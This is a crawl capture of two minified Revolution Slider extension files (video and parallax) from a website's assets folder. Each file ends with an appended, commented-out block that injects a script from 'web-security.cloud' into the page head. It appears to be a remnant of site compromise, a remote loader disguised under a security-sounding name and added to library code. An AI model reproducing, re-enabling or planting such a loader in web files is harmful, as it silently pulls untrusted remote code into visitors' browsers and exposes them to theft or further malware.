center;"></div>'),0==e.find("iframe").length&&e.find(".tp-videoposter").click(function(){if(a.playVideo(e,o),i){if(1==e.data("disablevideoonmobile"))return!1;punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut})}});else{if(i&&1==e.data("disablevideoonmobile"))return!1;0!=e.find("iframe").length||"youtube"!=T&&"vimeo"!=T||(e.append(e.data("videomarkup")),r(e,o,!1))}"none"!=e.data("dottedoverlay")&&void 0!=e.data("dottedoverlay")&&1!=e.find(".tp-dottedoverlay").length&&e.append('<div class="tp-dottedoverlay '+e.data("dottedoverlay")+'"></div>'),e.addClass("HasListener"),1==e.data("bgvideo")&&punchgs.TweenLite.set(e.find("video, iframe"),{autoAlpha:0})}});var d=function(e,t,a){e.addEventListener?e.addEventListener(t,a,!1):e.attachEvent(t,a,!1)},o=function(e,t,a){var i={};return i.video=e,i.videotype=t,i.settings=a,i},r=function(e,d,r){var n=e.find("iframe"),p="iframe"+Math.round(1e5*Math.random()+1),v=e.data("videoloop"),u="loopandnoslidestop"!=v;if(v="loop"==v||"loopandnoslidestop"==v,1==e.data("forcecover")){e.removeClass("fullscreenvideo").addClass("coverscreenvideo");var c=e.data("aspectratio");void 0!=c&&c.split(":").length>1&&a.prepareCoveredVideo(c,d,e)}if(1==e.data("bgvideo")){var c=e.data("aspectratio");void 0!=c&&c.split(":").length>1&&a.prepareCoveredVideo(c,d,e)}if(n.attr("id",p),r&&e.data("startvideonow",!0),1!==e.data("videolistenerexist"))switch(e.data("videotype")){case"youtube":var g=new YT.Player(p,{events:{onStateChange:function(e){var i=e.target.getVideoEmbedCode(),r=jQuery("#"+i.split('id="')[1].split('"')[0]),n=r.closest(".tp-simpleresponsive"),p=r.parent(),c=r.parent().data("player");if(e.data==YT.PlayerState.PLAYING)punchgs.TweenLite.to(p.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(p.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"mute"==p.data("volume")||a.lastToggleState(p.data("videomutetoggledby"))?c.mute():(c.unMute(),c.setVolume(parseInt(p.data("volume"),0)||75)),d.videoplaying=!0,s(p,d),u?d.c.trigger("stoptimer"):d.videoplaying=!1,d.c.trigger("revolution.slide.onvideoplay",o(c,"youtube",p.data())),a.toggleState(p.data("videotoggledby"));else{if(0==e.data&&v){var g=t(p.data("videostartat"));-1!=g&&c.seekTo(g),c.playVideo(),a.toggleState(p.data("videotoggledby"))}(0==e.data||2==e.data)&&"on"==p.data("showcoveronpause")&&p.find(".tp-videoposter").length>0&&(punchgs.TweenLite.to(p.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(p.find("iframe"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),-1!=e.data&&3!=e.data&&(d.videoplaying=!1,l(p,d),n.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(c,"youtube",p.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==p.attr("id"))&&a.unToggleState(p.data("videotoggledby"))),0==e.data&&1==p.data("nextslideatend")?(p.data("nextslideatend-triggered",1),d.c.revnext(),l(p,d)):(l(p,d),d.videoplaying=!1,n.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(c,"youtube",p.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==p.attr("id"))&&a.unToggleState(p.data("videotoggledby")))}},onReady:function(e){var a=e.target.getVideoEmbedCode(),d=jQuery("#"+a.split('id="')[1].split('"')[0]),o=d.parent(),r=o.data("videorate");o.data("videostart");if(o.addClass("rs-apiready"),void 0!=r&&e.target.setPlaybackRate(parseFloat(r)),o.find(".tp-videoposter").unbind("click"),o.find(".tp-videoposter").click(function(){i||g.playVideo()}),o.data("startvideonow")){o.data("player").playVideo();var n=t(o.data("videostartat"));-1!=n&&o.data("player").seekTo(n)}o.data("videolistenerexist",1)}}});e.data("player",g);break;case"vimeo":for(var f,y=n.attr("src"),m={},h=y,b=/([^&=]+)=([^&]*)/g;f=b.exec(h);)m[decodeURIComponent(f[1])]=decodeURIComponent(f[2]);y=void 0!=m.player_id?y.replace(m.player_id,p):y+"&player_id="+p;try{y=y.replace("api=0","api=1")}catch(w){}y+="&api=1",n.attr("src",y);var g=e.find("iframe")[0],T=(jQuery("#"+p),$f(p));T.addEvent("ready",function(){if(e.addClass("rs-apiready"),T.addEvent("play",function(t){e.data("nextslidecalled",0),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),d.c.trigger("revolution.slide.onvideoplay",o(T,"vimeo",e.data())),d.videoplaying=!0,s(e,d),u?d.c.trigger("stoptimer"):d.videoplaying=!1,"mute"==e.data("volume")||a.lastToggleState(e.data("videomutetoggledby"))?T.api("setVolume","0"):T.api("setVolume",parseInt(e.data("volume"),0)/100||.75),a.toggleState(e.data("videotoggledby"))}),T.addEvent("playProgress",function(a){var i=t(e.data("videoendat"));if(e.data("currenttime",a.seconds),0!=i&&Math.abs(i-a.seconds)<.3&&i>a.seconds&&1!=e.data("nextslidecalled"))if(v){T.api("play");var o=t(e.data("videostartat"));-1!=o&&T.api("seekTo",o)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),d.c.revnext()),T.api("pause")}),T.addEvent("finish",function(t){l(e,d),d.videoplaying=!1,d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(T,"vimeo",e.data())),1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),d.c.revnext()),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),T.addEvent("pause",function(t){e.find(".tp-videoposter").length>0&&"on"==e.data("showcoveronpause")&&(punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),d.videoplaying=!1,l(e,d),d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(T,"vimeo",e.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),e.find(".tp-videoposter").unbind("click"),e.find(".tp-videoposter").click(function(){return i?void 0:(T.api("play"),!1)}),e.data("startvideonow")){T.api("play");var r=t(e.data("videostartat"));-1!=r&&T.api("seekTo",r)}e.data("videolistenerexist",1)})}else{var k=t(e.data("videostartat"));switch(e.data("videotype")){case"youtube":r&&(e.data("player").playVideo(),-1!=k&&e.data("player").seekTo());break;case"vimeo":if(r){var T=$f(e.find("iframe").attr("id"));T.api("play"),-1!=k&&T.api("seekTo",k)}}}},n=function(e,r,n){if(i&&1==e.data("disablevideoonmobile"))return!1;var p=e.find("video"),v=p[0],u=p.parent(),c=e.data("videoloop"),g="loopandnoslidestop"!=c;if(c="loop"==c||"loopandnoslidestop"==c,u.data("metaloaded",1),void 0==p.attr("control")&&(0!=e.find(".tp-video-play-button").length||i||e.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),e.find("video, .tp-poster, .tp-video-play-button").click(function(){e.hasClass("videoisplaying")?v.pause():v.play()})),1==e.data("forcecover")||e.hasClass("fullscreenvideo")||1==e.data("bgvideo"))if(1==e.data("forcecover")||1==e.data("bgvideo")){u.addClass("fullcoveredvideo");var f=e.data("aspectratio")||"4:3";a.prepareCoveredVideo(f,r,e)}else u.addClass("fullscreenvideo");var y=e.find(".tp-vid-play-pause")[0],m=e.find(".tp-vid-mute")[0],h=e.find(".tp-vid-full-screen")[0],b=e.find(".tp-seek-bar")[0],w=e.find(".tp-volume-bar")[0];void 0!=y&&d(y,"click",function(){1==v.paused?v.play():v.pause()}),void 0!=m&&d(m,"click",function(){0==v.muted?(v.muted=!0,m.innerHTML="Unmute"):(v.muted=!1,m.innerHTML="Mute")}),void 0!=h&&h&&d(h,"click",function(){v.requestFullscreen?v.requestFullscreen():v.mozRequestFullScreen?v.mozRequestFullScreen():v.webkitRequestFullscreen&&v.webkitRequestFullscreen()}),void 0!=b&&(d(b,"change",function(){var e=v.duration*(b.value/100);v.currentTime=e}),d(b,"mousedown",function(){e.addClass("seekbardragged"),v.pause()}),d(b,"mouseup",function(){e.removeClass("seekbardragged"),v.play()})),d(v,"timeupdate",function(){var a=100/v.duration*v.currentTime,i=t(e.data("videoendat")),d=v.currentTime;if(void 0!=b&&(b.value=a),0!=i&&-1!=i&&Math.abs(i-d)<=.3&&i>d&&1!=e.data("nextslidecalled"))if(c){v.play();var o=t(e.data("videostartat"));-1!=o&&(v.currentTime=o)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),r.just_called_nextslide_at_htmltimer=!0,r.c.revnext(),setTimeout(function(){r.just_called_nextslide_at_htmltimer=!1},1e3)),v.pause()}),void 0!=w&&d(w,"change",function(){v.volume=w.value}),d(v,"play",function(){e.data("nextslidecalled",0),"mute"==e.data("volume")&&(v.muted=!0),e.addClass("videoisplaying"),s(e,r),g?(r.videoplaying=!0,r.c.trigger("stoptimer"),r.c.trigger("revolution.slide.onvideoplay",o(v,"html5",e.data()))):(r.videoplaying=!1,r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data()))),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("video"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});var t=e.find(".tp-vid-play-pause")[0],i=e.find(".tp-vid-mute")[0];void 0!=t&&(t.innerHTML="Pause"),void 0!=i&&v.muted&&(i.innerHTML="Unmute"),a.toggleState(e.data("videotoggledby"))}),d(v,"pause",function(){e.find(".tp-videoposter").length>0&&"on"==e.data("showcoveronpause")&&!e.hasClass("seekbardragged")&&(punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("video"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),e.removeClass("videoisplaying"),r.videoplaying=!1,l(e,r),r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data()));var t=e.find(".tp-vid-play-pause")[0];void 0!=t&&(t.innerHTML="Play"),(void 0==r.currentLayerVideoIsPlaying||r.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),d(v,"ended",function(){l(e,r),r.videoplaying=!1,l(e,r),r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data())),1==e.data("nextslideatend")&&(1==!r.just_called_nextslide_at_htmltimer&&(e.data("nextslideatend-triggered",1),r.c.revnext(),r.just_called_nextslide_at_htmltimer=!0),setTimeout(function(){r.just_called_nextslide_at_htmltimer=!1},1500)),e.removeClass("videoisplaying")})},s=function(e,t){void 0==t.playingvideos&&(t.playingvideos=new Array),e.data("stopallvideos")&&void 0!=t.playingvideos&&t.playingvideos.length>0&&(t.lastplayedvideos=jQuery.extend(!0,[],t.playingvideos),jQuery.each(t.playingvideos,function(e,i){a.stopVideo(i,t)})),t.playingvideos.push(e),t.currentLayerVideoIsPlaying=e},l=function(e,t){void 0!=t.playingvideos&&t.playingvideos.splice(jQuery.inArray(e,t.playingvideos),1)}}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/rs/revolution.extension.parallax.min.js
body_size: 2114
content:
/********************************************
 * REVOLUTION 5.1.4 EXTENSION - PARALLAX
 * @version: 1.1.1 (25.11.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(e){var r=jQuery.fn.revolution,a=r.is_mobile();jQuery.extend(!0,r,{checkForParallax:function(e,t){var o=t.parallax;return a&&"on"==o.disable_onmobile?!1:(("3D"==o.type||"3d"==o.type)&&(punchgs.TweenLite.set(t.c,{overflow:o.ddd_overflow}),punchgs.TweenLite.set(t.ul,{overflow:o.ddd_overflow}),"carousel"!=t.sliderType&&"on"==o.ddd_shadow&&(t.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(t.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),t.li.each(function(){var e=jQuery(this);if("3D"==o.type||"3d"==o.type){e.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+o.ddd_layer_overflow+';"></div>'),e.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var r=e.find(".dddwrapper"),a=e.find(".dddwrapper-layer"),l=e.find(".dddwrapper-layertobggroup");l.appendTo(r),"carousel"==t.sliderType&&("on"==o.ddd_shadow&&r.addClass("dddwrappershadow"),punchgs.TweenLite.set(r,{borderRadius:t.carousel.border_radius})),punchgs.TweenLite.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(r,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(a,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(t.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}for(var s=1;s<=o.levels.length;s++)e.find(".rs-parallaxlevel-"+s).each(function(){var e=jQuery(this),r=e.closest(".tp-parallax-wrap");r.data("parallaxlevel",o.levels[s-1]),r.addClass("tp-parallax-container")})}),("mouse"==o.type||"scroll+mouse"==o.type||"mouse+scroll"==o.type||"3D"==o.type||"3d"==o.type)&&(e.mouseenter(function(r){var a=e.find(".active-revslide"),t=e.offset().top,o=e.offset().left,l=r.pageX-o,s=r.pageY-t;a.data("enterx",l),a.data("entery",s)}),e.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(r,a){var l=a&&a.li?a.li:e.find(".active-revslide");if("enterpoint"==o.origo){var s=e.offset().top,i=e.offset().left;void 0==l.data("enterx")&&l.data("enterx",r.pageX-i),void 0==l.data("entery")&&l.data("entery",r.pageY-s);var d=l.data("enterx")||r.pageX-i,n=l.data("entery")||r.pageY-s,p=d-(r.pageX-i),c=n-(r.pageY-s),u=o.speed/1e3||.4}else var s=e.offset().top,i=e.offset().left,p=t.conw/2-(r.pageX-i),c=t.conh/2-(r.pageY-s),u=o.speed/1e3||3;if("mouseleave"==r.type&&(p=o.ddd_lasth||0,c=o.ddd_lastv||0,u=1.5),l.find(".tp-parallax-container").each(function(){var e=jQuery(this),r=parseInt(e.data("parallaxlevel"),0),a="3D"==o.type||"3d"==o.type?r/200:r/100,t=p*a,l=c*a;"scroll+mouse"==o.type||"mouse+scroll"==o.type?punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:l,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var h=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(h=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(h).each(function(){var e=jQuery(this),a=o.levels[o.levels.length-1]/200,l=p*a,s=c*a,i=0==t.conw?0:Math.round(p/t.conw*a*100)||0,d=0==t.conh?0:Math.round(c/t.conh*a*100)||0,n=e.closest("li"),h=0,w=!1;e.hasClass("dddwrapper-layer")&&(h=o.ddd_z_correction||65,w=!0),e.hasClass("dddwrapper-layer")&&(l=0,s=0),n.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||w?punchgs.TweenLite.to(e,u,{rotationX:d,rotationY:-i,x:l,z:h,y:s,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==r.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}),a&&(window.ondeviceorientation=function(r){var a=Math.round(r.beta||0)-70,l=Math.round(r.gamma||0),s=e.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var i=l;l=a,a=i}var d=e.width(),n=e.height(),p=360/d*l,c=180/n*a,u=o.speed/1e3||3;if(s.find(".tp-parallax-container").each(function(){var e=jQuery(this),r=parseInt(e.data("parallaxlevel"),0),a=r/100,t=p*a*2,o=c*a*4;punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:o,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var h=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(h=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(h).each(function(){var e=jQuery(this),a=o.levels[o.levels.length-1]/200;offsh=p*a,offsv=c*a*3,offrv=0==t.conw?0:Math.round(p/t.conw*a*500)||0,offrh=0==t.conh?0:Math.round(c/t.conh*a*700)||0,li=e.closest("li"),zz=0,itslayer=!1,e.hasClass("dddwrapper-layer")&&(zz=o.ddd_z_correction||65,itslayer=!0),e.hasClass("dddwrapper-layer")&&(offsh=0,offsv=0),li.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||itslayer?punchgs.TweenLite.to(e,u,{rotationX:offrh,rotationY:-offrv,x:offsh,z:zz,y:offsv,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==r.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}})),void r.scrollTicker(t,e))},scrollTicker:function(e,a){1!=e.scrollTicker&&(e.scrollTicker=!0,punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",function(){r.scrollHandling(e)},a,!1,1))},scrollHandling:function(e){function t(e,r){e.lastscrolltop=r}e.lastwindowheight=e.lastwindowheight||jQuery(window).height();var o=e.c.offset().top,l=jQuery(window).scrollTop(),s=new Object,i=e.viewPort,d=e.parallax;if(e.lastscrolltop==l&&!e.duringslidechange)return!1;punchgs.TweenLite.delayedCall(.2,t,[e,l]),s.top=o-l,s.h=0==e.conh?e.c.height():e.conh,s.bottom=o-l+s.h;var n=s.top<0?s.top/s.h:s.bottom>e.lastwindowheight?(s.bottom-e.lastwindowheight)/s.h:0;e.scrollproc=n,r.callBackHandling&&r.callBackHandling(e,"parallax","start");var p=1-Math.abs(n);if(p=0>p?0:p,i.enable&&(1-i.visible_area<=p?e.inviewport||(e.inviewport=!0,r.enterInViewPort(e)):e.inviewport&&(e.inviewport=!1,r.leaveViewPort(e))),a&&"on"==e.parallax.disable_onmobile)return!1;var c=new punchgs.TimelineLite;c.pause(),"3d"!=d.type&&"3D"!=d.type&&(("scroll"==d.type||"scroll+mouse"==d.type||"mouse+scroll"==d.type)&&e.c.find(".tp-parallax-container").each(function(r){var a=jQuery(this),t=parseInt(a.data("parallaxlevel"),0)/100,o=n*-(t*e.conh);a.data("parallaxoffset",o),c.add(punchgs.TweenLite.set(a,{force3D:"auto",y:o}),0)}),e.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each(function(){var r=jQuery(this),a=r.data("bgparallax")||e.parallax.bgparallax;if(a="on"==a?1:a,void 0!==a||"off"!==a){var t=e.parallax.levels[parseInt(a,0)-1]/100,o=n*-(t*e.conh);jQuery.isNumeric(o)&&c.add(punchgs.TweenLite.set(r,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:o+"px",overwrite:"auto"}),0)}})),r.callBackHandling&&r.callBackHandling(e,"parallax","end"),c.play(0)}})}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/